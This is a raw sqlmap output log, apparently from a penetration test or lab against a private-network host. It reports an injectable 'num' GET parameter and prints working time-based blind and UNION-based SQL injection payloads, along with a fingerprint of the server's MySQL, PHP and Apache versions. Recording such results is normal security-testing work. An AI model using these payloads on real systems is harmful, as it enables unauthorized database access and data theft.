 GET parameter 'num' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 99 HTTP(s) requests:
---
Parameter: num (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: num=40 AND (SELECT 1966 FROM (SELECT(SLEEP(5)))tVdP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: num=-1099 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178707a71,0x5250504c6476456d656
f6c617954454e5745516b615378635179636476775750684655514d414c46,0x7176787871),NULL,NULL,NULL,NULL,
NULL,NULL,NULL-- -
---
[04:00:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3, PHP
back-end DBMS: MySQL >= 5.0.12
[04:00:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.
16.0.111'
[04:00:30] [WARNING] your sqlmap version is outdated
[*] ending @ 04:00:30 /2022-11-01/